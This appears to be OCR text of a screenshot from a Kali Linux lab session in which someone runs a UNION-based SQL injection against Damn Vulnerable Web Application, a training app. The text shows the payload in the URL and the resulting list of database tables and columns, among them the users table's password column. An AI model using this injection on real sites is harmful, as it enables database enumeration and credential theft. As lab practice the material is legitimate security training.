 kali-linux-2024.4-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
6:20
Damn Vulnerable Web Ap
192.168.104.150/dvwa/vulnerabilities/sqli/?id='UNION+SELECT+CONCAT(table_schema%2C"."%2Ctable_name)%2C+column_name+FROM+information_schema.columns+%23+--co&
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ID: 'UNION SELECT CONCAT(table_schema,".",table_name), column_name FROM information_schema.columns # --co
First name: dvwa.guestbook
Surname: comment
ID: 'UNION SELECT CONCAT(table_schema,".",table_name), column_name FROM information_schema.columns # --co
First name: dvwa.guestbook
Surname: name
ID: 'UNION SELECT CONCAT(table_schema,".",table_name), column_name FROM information_schema.columns # --co
First name: dvwa.users
Surname: user_id
ID: 'UNION SELECT CONCAT(table_schema,".",table_name), column_name FROM information_schema.columns # --co
First name: dvwa.users
Surname: first_name
ID: 'UNION SELECT CONCAT(table_schema,".",table_name), column_name FROM information_schema.columns # --co
First name: dvwa.users
Surname: last_name
ID: 'UNION SELECT CONCAT(table_schema,".",table_name), column_name FROM information_schema.columns # --co
First name: dvwa.users
Surname: user
ID: 'UNION SELECT CONCAT(table_schema,".",table_name), column_name FROM information_schema.columns # --co
First name: dvwa.users
Surname: password
ID: 'UNION SELECT CONCAT(table_schema,".",table_name), column_name FROM information_schema.columns # --co
First name: dvwa.users
Surname: avatar
ID: 'UNION SELECT CONCAT(table_schema,".",table_name), column_name FROM information_schema.columns # --co
First name: mysql.columns_priv
Surname: Host
ID: 'UNION SELECT CONCAT(table_schema,".",table_name), column_name FROM information_schema.columns # --co
First name: mysql.columns_priv
Surname: Db
ID: 'UNION SELECT CONCAT(table_schema,".",table_name), column_name FROM information_schema.columns # --co
First name: mysql.columns_priv
Surname: User
ID: 'UNION SELECT CONCAT(table_schema,".",table_name), column_name FROM information_schema.columns # --co
First name: mysql.columns_priv
Surname: Table_name
ID: 'UNION SELECT CONCAT(table_schema,".",table_name), column_name FROM information_schema.columns # --co
First name: mysql.columns_priv
Surname: Column_name
ID: 'UNION SELECT CONCAT(table_schema,".",table_name), column_name FROM information_schema.columns # --co
First name: mysql.columns_priv
password Highlight All Match Case Match Diacritics Whole Words 1 of 15 matches
CTRL (DESTRA)
Cerca
11:21
17/03/2025